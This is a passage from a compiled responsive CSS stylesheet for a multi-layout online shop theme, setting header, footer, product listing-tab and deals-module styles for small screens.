        top: 13px;
        left: 22px; }
    .layout-2 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
      width: 100%;
      padding: 10px 15px; }
      .layout-2 .module.home2_deals_style2 .product-image-container {
        width: 100%; }
      .layout-2 div.banner-layout-2.bt-1 a {
        display: block; }
        .layout-2 div.banner-layout-2.bt-1 .banners {
          width: 100%; }
          .layout-2 div.banner-layout-2.bt-1 .banners:first-child {
            margin-bottom: 20px; }
          .layout-2 div.banner-layout-2.bt-1 .banners:last-child {
            margin-top: 20px; }
          .layout-2 div.banner-layout-2.bt-1 .banners img {
            width: 100%; }
      .layout-2 div.banner-layout-2.bt-4 .group {
        width: 100%; }
      .layout-2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs {
        width: auto;
        left: 0;
        right: auto;
        position: absolute; }
      .layout-2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        margin-top: 2px; }
      .layout-2 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.item-cate {
        width: 100%;
        text-align: left;
        margin: 0; }
      .layout-2 .banner-layout-2.bn-2 img {
        width: 100%; }
      .layout-2 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab.tab-sel {
        background: #fff; }
      .layout-2 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab.tab-sel span {
        color: #1fcf9d; }
    .layout-3 .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
      padding: 10px 15px 40px;
      width: 100%; }
      .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .left-block {
        float: none;
        width: 100%; }
      .layout-3 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-3 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 100% !important;
        padding: 3px 20px;
        text-align: left; }
      .layout-3 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span:hover {
        background: transparent; }
      .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        width: 100% !important; }
    .layout-4 .header-bottom-left.menu-vertical {
      padding-right: 0; }
      .layout-4 .product-view .product-view-inner {
        padding: 30px 0px; }
      .layout-4 .home1-banner-1 .item-1 {
        margin-top: 10px;
        padding: 0; }
        .layout-4 .home1-banner-1 .item-2 {
          margin-top: 20px;
          padding: 0; }
        .layout-4 .home1-banner-1 img {
          width: 100%; }
      .layout-4 .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 100%;
        text-align: left;
        padding: 0;
        margin: 0; }
      .layout-4 .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:before {
        display: none !important; }
      .layout-4 .module.home1_deals .cslider-item-timer .product_time_maxprice {
        float: right; }
      .layout-4 .so-deal .owl2-controls {
        display: none !important; }
      .layout-4 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs {
        display: none; }
      .layout-4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
        border-radius: 0;
        font-size: 13px;
        color: #1fcf9d;
        text-align: left;
        width: 130px;
        border-left: 1px solid #ddd;
        text-transform: uppercase; }
      .layout-4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
        border-radius: 0; }
      .layout-4 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
        display: block; }
      .layout-4 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li span, .layout-4 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover span, .layout-4 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
        background: transparent;
        border: none;
        color: #222;
        text-transform: uppercase;
        padding: 0 20px;
        text-align: left;
        height: 30px;
        line-height: 30px;
        font-size: 13px;
        font-weight: normal; }
      .layout-4 .module.custom-ourblog .owl2-dots .owl2-dot {
        width: 26px; }
      .layout-4 .home1-banner-2 .item-1 {
        margin-bottom: 30px; }
      .layout-4 .module .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        right: 0px;
        position: relative; }
      .layout-4 .module.home-lt1 .wap-listing-tabs {
        margin: 15px -15px 0; }
      .layout-4 .head-title h2.modtitle {
        font-size: 14px; }
      .layout-4 .module.home-lt1.home1-lt-style4 h2.modtitle {
        padding: 10px 10px 10px 35px; }
      .layout-4 .module.home-lt1.home1-lt-style4 h2.modtitle:before {
        top: 13px;
        left: 24px; }
      .layout-4 .module.home-lt1.home1-lt-style2 h2.modtitle {
        padding: 10px 5px 10px 25px; }
      .layout-4 .module.home-lt1.home1-lt-style2 h2.modtitle:before {
        background-position: -20px -139px;
        top: 13px;
        left: 22px; }
      .layout-4 .home4-lt-style1 .ltabs-wrap .ltabs-tabs-container {
        margin-bottom: 0 !important; }
      .layout-4 .home4-lt-style1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab {
        margin: 0 !important; }
        .layout-4 .home4-lt-style1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span {
          font-size: 13px !important;
          color: #666;
          padding: 0 20px !important;
          text-transform: capitalize !important;
          font-weight: normal !important; }
      .layout-4 .home4-lt-style1 .owl2-carousel .owl2-dots .owl2-dot span {
        width: 10px; }
    .layout-5 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .image {
      width: 100% !important; }
      .layout-5 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
        width: 100%;
        padding: 10px 15px; }
      .layout-5 .module.home2_deals_style2 .product-image-container {
        width: 100%; }
      .layout-5 div.banner-layout-2.bt-1 a {
        display: block; }
        .layout-5 div.banner-layout-2.bt-1 .banners {
          width: 100%; }
          .layout-5 div.banner-layout-2.bt-1 .banners:first-child {
            margin-bottom: 20px; }
          .layout-5 div.banner-layout-2.bt-1 .banners:last-child {
            margin-top: 20px; }
          .layout-5 div.banner-layout-2.bt-1 .banners img {
            width: 100%; }
      .layout-5 div.banner-layout-2.bt-4 .group {
        width: 100%; }
      .layout-5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs {
        width: auto;
        left: 0;
        right: auto;
        position: absolute; }
      .layout-5 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        margin-top: 2px; }
      .layout-5 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.item-cate {
        width: 100%;
        text-align: left;
        margin: 0; }
      .layout-5 .trending div.text {
        padding: 70px 5px 0; }
      .layout-5 .trending .owl2-controls .owl2-nav .owl2-prev {
        left: 5px;
        right: auto; }
        .layout-5 .trending .owl2-controls .owl2-nav .owl2-next {
          left: 35px;
          right: auto; }
      .layout-5 .banner-layout-2.bn-2 img {
        width: 100%; }
      .layout-5 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab.tab-sel {
        background: #fff; }
      .layout-5 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab.tab-sel span {
        color: #1fcf9d; }
    .layout-6 .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
      padding: 10px 15px 40px;
      width: 100%; }
      .layout-6 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .left-block {
        float: none;
        width: 100%; }
      .layout-6 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-6 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 100% !important;
        padding: 3px 20px;
        text-align: left; }
      .layout-6 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span:hover {
        background: transparent; }
      .layout-6 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        width: 100% !important; }
    footer.typefooter-2 .section_1 div.bonus-menus ul li {
      margin-bottom: 10px; }
      footer.typefooter-2 .section_2 .module.news-letter .title-block {
        display: block;
        width: 100%; }
      footer.typefooter-2 .section_2 .module.news-letter .block_content {
        width: 100%;
        display: block; }
      footer.typefooter-2 .section_4 .app-store {
        text-align: center; }
      footer.typefooter-2 .footer--bottom {
        text-align: center; }
      footer.typefooter-2 .footer--bottom .paymen {
        text-align: center;
        margin-top: 10px; }
      footer.typefooter-2 .section_4 .footer-social {
        text-align: center;
        margin-top: 15px; }
      footer.typefooter-2 .section_4 .app-store a {
        width: 105px;
        margin-top: 5px; }
      footer.typefooter-3 .section_1 .module.news-letter .title-block {
        display: block;
        width: 100%; }
      footer.typefooter-3 .section_1 .module.news-letter .block_content {
        width: 100%;
        display: block; }
      footer.typefooter-3 .section_2 div.bonus-menus.bonus-menu-4 ul li {
        width: 100%;
        border: none !important; }
    .product-view .content-product-right .product-box-desc, .product-view .content-product-right #product, .product-view .content-product-right .product_page_price, .product-view .content-product-right .box-review, .product-view .content-product-right .title-product {
      padding-left: 15px;
      padding-right: 15px; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .product-view .content-product-right .countdown_box .countdown_inner .title {
      display: none; }
    .deals_module_wrapper .title-product {
      margin-top: 20px; }
    .producttab .tabsslider .nav-tabs li {
      float: none; }
    .product-view .content-product-right {
      margin-top: 20px; }
    .bottom-product .nav-tabs li a {
      font-size: 14px;
      padding: 12px 4px; }
    .bottom-product .nav-tabs li:first-child a::before {
      top: 13px; }
    .products-category .product-layout {
      width: 100%; }
    .social-share .title-share {
      padding-right: 10px; }
    .social-share a {
      margin: 0 3px; }
    .product-view .content-product-right .box-info-product .cart input {
      padding: 0px 10px 0 35px;
      margin: 0; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control label {
      width: 40px; }
    .our-member .respl-item .w-image-box, .welcome-about-us .image-about-us {
      width: 100%;
      float: none;
      margin: 0;
      text-align: center; }
    .our-member .respl-item .info-member, .welcome-about-us .des-about-us {
      margin: 20px 0;
      text-align: justify; }
    .happy-about-us .happy-ab .title-happy-about h2 {
      font-size: 16px; }
    #sosearchpro .dropdown-menu {
      width: 292px !important; }
    .simple_blog-category #content {
      overflow: hidden; }
      .simple_blog-category #content .blog-header {
        margin-top: 30px; }
    .products-category .products-list.list .right-block {
      padding: 0; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      text-align: left !important; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
      float: left !important; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
      border-top-left-radius: 0px !important;
      border-bottom-left-radius: 0px !important;
      border-top-right-radius: 3px !important;
      border-bottom-right-radius: 3px !important; }
    .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
      display: block; } }

@media (max-width: 330px) {
  .layout-1 .module.home-lt1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    position: absolute !important;
    top: 37px !important;
    left: 15px; }

  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
    display: table !important; }

  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: table-cell; }

  .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    width: 260px !important; }

  .layout-1 .module.home-lt1 .wap-listing-tabs {
    margin: 30px -15px 0 !important; }

  ..module.home1_deals .cslider-item-timer .product_time_maxprice {
    padding: 5px 10px 5px 15px; } }
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*[] HEADER 1 []*/
@media (max-width: 767px) {
  /*!== Header 2 ==!*/
  /*!== Header 3 ==!*/
  /*!== Header 4 ==!*/
  /*!== Header 5 ==!*/
  /*!== Header 6 ==!*/
  /* ********************************************************************************************** 
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   *************************************************************************************************/
  /************************************************************************************************
   SHOW MORE CONTENT
   *************************************************************************************************/
  /*Footer Default*/
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   DEFTAULT MENU  
   ************************************************************************************************ */
  /*MEGA MENU*/
  /*MENU STIKY*/
    header.typeheader-1 .header-sevices {
      display: none; }
      header.typeheader-1 .header-center {
        padding: 5px 0; }
      header.typeheader-1 .header-search {
        margin-top: 2px; }
      header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li {
        float: left;
        display: block; }
      header.typeheader-1 .header-form .button-header {
        width: 33px;
        line-height: 33px; }
      header.typeheader-1 .header-form .button-user {
        width: 33px;
        line-height: 33px;
        height: 33px; }
      header.typeheader-1 .header-form .button-user .user-info a:before {
        left: 5px;
        top: 4px; }
      header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, header.typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
        background: transparent !important; }
    header.typeheader-2 .header-center {
      padding: 20px 0; }
      header.typeheader-2 .header-center .navbar-logo {
        padding: 0 0 15px;
        text-align: center; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        margin: 0;
        padding: 8px;
        background: #18a37b;
        border-radius: 0;
        border: none;
        box-shadow: none; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
        height: 3px; }
      header.typeheader-2 .header-bottom {
        padding: 5px 0; }
      header.typeheader-2 .horizontal .navbar-header {
        float: right; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        float: right; }
      header.typeheader-2 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        color: #fff; }
      header.typeheader-2 .header-top .header-top-right {
        padding-left: 0; }
      header.typeheader-2 .header-phone {
        display: none !important; }
      header.typeheader-2 .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul li > a {
        line-height: 28px;
        margin: 0; }
      header.typeheader-2 .header-top .header-top-right {
        text-align: center; }
      header.typeheader-2 .header-bonus .coupon-code p {
        font-size: 13px;
        line-height: 18px; }
    header.typeheader-3 .header-cart .btn-shopping-cart .cart-total-full, header.typeheader-3 .header-top .text-html {
      display: none; }
      header.typeheader-3 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-3 .header-cart h2.title-cart2 {
        display: none !important; }
      header.typeheader-3 .header-center .user-info-layout-3 .user-info {
        padding: 0 0 0 40px; }
      header.typeheader-3 .header-center .user-info-layout-3 {
        padding: 20px 5px; }
      header.typeheader-3 .megamenu-style-dev .horizontal ul.megamenu > li {
        display: block; }
      header.typeheader-3 .header-logo {
        text-align: center; }
      header.typeheader-3 .header-center .header-logo {
        padding: 20px 15px 1px; }
      header.typeheader-3 .header-center .header-cart {
        border: none; }
      header.typeheader-3 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin-top: 4px; }
    header.typeheader-4 .navbar-logo {
      text-align: center;
      margin-bottom: 30px; }
      header.typeheader-4 .header-bonus .coupon-code h3 {
        font-size: 16px;
        line-height: 22px;
        margin-right: 0; }
      header.typeheader-4 .header-bonus .coupon-code .container {
        padding-left: 15px; }
      header.typeheader-4 .header-bonus .coupon-code {
        background-size: 100% 100%;
        min-height: auto;
        padding: 15px 0;
        text-align: center; }
      header.typeheader-4 .header-cart .cart-info, header.typeheader-4 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-4 .header-bottom-right .megamenu-style-dev .navbar-header {
        float: right; }
      header.typeheader-4 .header-bottom {
        padding-top: 10px; }
      header.typeheader-4 .header-bonus .coupon-code {
        padding-right: 30px; }
      header.typeheader-4 .header-bonus .topbar-close {
        right: 15px; }
    header.typeheader-5 .vertical .navbar-header {
      margin-top: 15px; }
      header.typeheader-5 .header-cart-phone {
        position: absolute;
        top: -74px;
        right: 10px; }
      header.typeheader-5 .header-bottom .header-cart .handle {
        background: url("../images/icon-cart-ly3.png") no-repeat center center; }
      header.typeheader-5 .header-bottom .header-cart .cart-info, header.typeheader-5 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar, header.typeheader-5 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-5 .header-search {
        padding: 10px 15px; }
      header.typeheader-5 .header-cart .cart-info, header.typeheader-5 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-5 .megamenu-style-dev .horizontal button.navbar-toggle {
        float: right !important;
        margin-right: 72px !important; }
    header.typeheader-6 .header-cart .handle {
      margin-right: 0; }
      header.typeheader-6 .navbar-logo {
        margin-bottom: 20px;
        text-align: center; }
      header.typeheader-6 .megamenu-style-dev .horizontal button.navbar-toggle {
        float: right !important; }
      header.typeheader-6 .header-bottom {
        padding-top: 20px; }
      header.typeheader-6 .cart-info, header.typeheader-6 .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar, header.typeheader-6 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-6 .megamenu-style-dev .container-megamenu.vertical {
        background: transparent; }
    .layout-1 .module.sohomepage-slider .owl2-controls {
      display: none !important; }
      .layout-1 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image, .layout-1 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
        display: none; }
      .layout-1 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .ltabs-items-container, .layout-1 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .ltabs-items-container {
        width: 100%; }
      .layout-1 .module.custom-ourblog .blog-external .content-img {
        width: 100%;
        margin-bottom: 15px; }
      .layout-1 .module.custom-ourblog .blog-external .content-detail {
        width: 100%; }
    .layout-2 .module.home2_listingtab .products-list.grid .product-layout .product-item-container {
      border-right: none; }
      .layout-2 .module.home2_listingtab .head-title {
        position: static;
        border-bottom: 1px solid #ddd;
        padding: 10px 20px; }
      .layout-2 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs {
        width: 100%; }
      .layout-2 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab {
        display: inline-block;
        padding-top: 3px;
        padding-bottom: 3px;
        text-align: left; }
      .layout-2 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption .button-group .bt {
        margin-left: 2px; }
      .layout-2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .image {
        width: 100%; }
      .layout-2 .module.home2_deals .item-time {
        margin: 0 10px !important; }
      .layout-2 .products-list.list-masonry .product-layout .product-item-container .right-block, .layout-2 .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 15px; }
      .layout-2 .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        margin-left: 2px; }
      .layout-2 .module.home2_deals {
        margin-top: 20px; }
      .layout-2 .so-deal .extraslider-inner {
        border: 1px solid #e1e1e1; }
      .layout-2 .module.home2_deals .products-list.grid .product-layout .product-item-container {
        border: none; }
      .layout-2 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 0 15px; }
      .layout-2 .module.home2_deals_style3 .item-time > span {
        padding-right: 12px; }
      .layout-2 .module.home2_deals_style3 .item-time > span:after {
        right: 2px; }
      .layout-2 .module.home2_extra .extraslider-inner {
        width: 100%; }
      .layout-2 .module.home2_extra .box-banner {
        display: none; }
      .layout-2 .module.home2_deals_style3 .item-time {
        padding: 3px 0 0;
        margin: 0 !important; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .left-block {
        width: 100%; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .right-block {
        width: 100%;
        padding: 10px 15px; }
      .layout-2 .products-list.grid .product-layout .product-item-container .right-block .caption h4 a {
        font-weight: normal; }
      .layout-2 .bonus-menus .payment {
        display: none !important; }
      .layout-2 .trending:before, .layout-2 .module.home2_deals_style2 .so-deals-slick.slick-vertical .ds-items {
        display: none; }
      .layout-2 .module.home2_deals_style2 .so-deals-slick.slick-vertical .ds-items-detail {
        width: 100%; }
      .layout-2 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .button-group2 {
        padding: 0 0 15px !important;
        opacity: 1;
        bottom: -20px !important; }
      .layout-2 .products-list.grid .product-layout .product-item-container .button-group2 {
        position: relative;
        bottom: 0; }
    .layout-3 .module.home3_deal_style2 .head-title {
      margin-bottom: 50px; }
      .layout-3 .module.home3_deal_style2 h2.modtitle {
        float: none; }
      .layout-3 .module.home3_deal_style2 .cslider-item-timer .product_time_maxprice {
        float: none;
        overflow: hidden;
        margin-bottom: 10px;
        position: absolute;
        top: 42px;
        right: 0; }
      .layout-3 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        margin: 0; }
      .layout-3 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-3 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 25%; }
      .layout-3.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt-cart {
        text-indent: -9999px;
        width: 35px;
        height: 35px;
        padding: 0;
        border-radius: 3px;
        background-position: center; }
      .layout-3.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        padding: 0; }
      .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        padding: 20px 20px 40px;
        width: 100%; }
      .layout-3 .megamenu-style-dev .container-megamenu.vertical {
        padding: 12px 20px 0 !important; }
      .layout-3 .products-list.grid .product-layout .product-item-container .button-group2, .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .button-group2 {
        position: relative;
        text-align: left;
        bottom: 0; }
      .layout-3 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .left-block {
        float: none;
        width: 100%; }
      .layout-3 .banner-layout-5 img {
        width: 100%; }
    .layout-4 .module.sohomepage-slider .owl2-controls {
      display: none !important; }
      .layout-4 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image, .layout-4 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .wap-listing-tabs .item-cat-image {
        display: none; }
      .layout-4 .module.home-lt1.home1-lt-style3 .so-listing-tabs .ltabs-wrap .ltabs-items-container, .layout-4 .module.home-lt1.home1-lt-style2 .so-listing-tabs .ltabs-wrap .ltabs-items-container {
        width: 100%; }
      .layout-4 .module.custom-ourblog .blog-external .content-img {
        width: 100%;
        margin-bottom: 15px; }
      .layout-4 .module.custom-ourblog .blog-external .content-detail {
        width: 100%; }
      .layout-4 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption {
        padding-left: 15px; }
    .layout-5 .module.home2_listingtab .products-list.grid .product-layout .product-item-container {
      border-right: none; }
      .layout-5 .module.home2_listingtab .head-title {
        position: static;
        border-bottom: 1px solid #ddd;
        padding: 10px 20px; }
      .layout-5 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs {
        width: 100%; }
      .layout-5 .module.home2_listingtab .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab {
        display: inline-block;
        padding-top: 3px;
        padding-bottom: 3px;
        text-align: left; }
      .layout-5 .module.home2_deals_style2 .so-deals-slick .deals-content .ds-items-detail .product-thumb .caption .button-group .bt {
        margin-left: 2px; }
      .layout-5 .so-deals-slick .deals-content .ds-items-detail .product-thumb .image {
        width: 100%; }
      .layout-5 .module.home2_deals .item-time {
        margin: 0 10px !important; }
      .layout-5 .products-list.list-masonry .product-layout .product-item-container .right-block, .layout-5 .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 15px; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container .product-image-container a {
        display: inline-block; }
      .layout-5 .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        margin-left: 2px; }
      .layout-5 .module.home2_deals {
        margin-top: 20px; }
      .layout-5 .so-deal .extraslider-inner {
        border: 1px solid #e1e1e1; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container {
        border: none; }
      .layout-5 .module.home2_deals .products-list.grid .product-layout .product-item-container .right-block {
        padding: 0 0 15px; }
      .layout-5 .module.home2_deals_style3 .item-time > span {
        padding-right: 12px; }
      .layout-5 .module.home2_deals_style3 .item-time > span:after {
        right: 2px; }
      .layout-5 .module.home2_extra .extraslider-inner {
        width: 100%; }
      .layout-5 .module.home2_extra .box-banner {
        display: none; }
      .layout-5 .module.home2_deals_style3 .item-time {
        padding: 5px 0 0;
        margin: 0 !important; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .left-block {
        width: 100%; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .right-block {
        width: 100%;
        padding: 10px 15px; }
      .layout-5 .products-list.grid .product-layout .product-item-container .right-block .caption h4 a {
        font-weight: normal; }
      .layout-5 .bonus-menus .payment {
        display: none !important; }
      .layout-5 .trending:before, .layout-5 .module.home2_deals_style2 .so-deals-slick.slick-vertical .ds-items {
        display: none; }
      .layout-5 .module.home2_deals_style2 .so-deals-slick.slick-vertical .ds-items-detail {
        width: 100%; }
      .layout-5 .module.home2_deals_style3 .products-list.grid .product-layout .product-item-container .button-group2 {
        padding: 0 0 15px !important;
        opacity: 1;
        bottom: -20px !important; }
      .layout-5 .products-list.grid .product-layout .product-item-container .button-group2 {
        position: relative;
        bottom: 0; }
    .layout-6 .module.home3_deal_style2 .head-title {
      margin-bottom: 50px; }
      .layout-6 .module.home3_deal_style2 h2.modtitle {
        float: none; }
      .layout-6 .module.home3_deal_style2 .cslider-item-timer .product_time_maxprice {
        float: none;
        overflow: hidden;
        margin-bottom: 10px;
        position: absolute;
        top: 42px;
        right: 0; }
      .layout-6 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        margin: 0; }
      .layout-6 .module.home3_listingtab_style2 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li, .layout-6 .module.home3_listingtab .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 25%; }
      .layout-6.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt-cart {
        text-indent: -9999px;
        width: 35px;
        height: 35px;
        padding: 0;
        border-radius: 3px;
        background-position: center; }
      .layout-6.common-home .products-list.grid .product-layout .product-item-container .button-group2 .bt {
        padding: 0; }
      .layout-6 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .right-block {
        padding: 20px 20px 40px;
        width: 100%; }
      .layout-6 .products-list.grid .product-layout .product-item-container .button-group2, .layout-6 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .button-group2 {
        position: relative;
        text-align: left;
        bottom: 0; }
      .layout-6 .module.home3_listingtab .products-list.grid .product-layout .product-item-container .left-block {
        float: none;
        width: 100%; }
      .layout-6 .banner-layout-5 img {
        width: 100%; }
      .layout-6 .sohomepage-slider {
        margin-bottom: 10px; }
    .footer-toggle {
      display: block !important;
      text-align: center;
      background-color: transparent;
      padding: 10px; }
      .footer-toggle a {
        background-color: transparent;
        text-transform: uppercase;
        font-weight: 400;
        color: #666; }
      .footer-toggle a:hover, .footer-toggle a:focus, .footer-toggle a.collapsed {
        color: #1fcf9d;
        background-color: transparent;
        box-shadow: none; }
      .footer-toggle a.collapsed .toggle-less {
        display: none; }
        .footer-toggle a.collapsed .toggle-more {
          display: block; }
      .footer-toggle a .toggle-less {
        display: block; }
      .footer-toggle a .toggle-more {
        display: none; }
      .footer-toggle a i {
        margin-right: 10px;
        font-size: 15px;
        -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
        -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
        animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }
    .footer-has-toggle {
      position: relative;
      overflow: hidden;
      display: block; }
      .footer-has-toggle.in {
        max-height: none;
        overflow: visible;
        display: block !important; }
      .footer-has-toggle.in:before {
        display: none; }
      .footer-has-toggle:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        bottom: 0;
        z-index: 1;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(70%, rgba(255, 255, 255, 0)), to(#fff));
        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 70%, #fff 100%);
        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 70%, #fff 100%); }
